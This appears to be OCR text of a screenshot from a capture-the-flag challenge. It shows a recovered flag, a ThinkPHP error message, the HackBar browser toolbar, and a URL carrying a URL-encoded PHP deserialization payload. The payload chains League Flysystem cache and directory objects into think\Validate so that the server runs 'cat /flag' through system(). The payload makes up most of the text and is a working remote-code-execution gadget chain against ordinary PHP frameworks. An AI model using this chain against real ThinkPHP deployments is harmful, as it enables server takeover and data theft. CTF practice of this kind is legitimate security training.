 flag{76a79301-22d9-4454-92ca-54427f09b701}
Return value of think\Validate::is() must be of the type
boolean, string returned
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1 32
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://ebe05599-96df-4285-a0fd-3f0a2192544b.node5.buuoj.cn:81///public/?
payload=O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22%
00League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%00pool%22%3BO%3A26%3A%22League%5CFlysystem%
5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A26%3A%22League%5CFlysystem%5CD
irectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%00filesystem%22%3BO%3A14%3A%22think%5CValidate%22%3A1%3
A%7Bs%3A7%3A%22%00%2A%00type%22%3Ba%3A1%3A%7Bs%3A3%3A%22key%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds
%3A7%3A%22%00%2A%00path%22%3Bs%3A9%3A%22cat%20%2Fflag%22%3B%7Ds%3A7%3A%22%00%2A%00path%22%3Bs%3
A3%3A%22key%22%3B%7Ds%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A6%3A%22%00%2A%00key%22%3Ba%3
A1%3A%7Bi%3A0%3Bs%3A8%3A%22anything%22%3B%7D%7D
Use POST method
MODIFY HEADER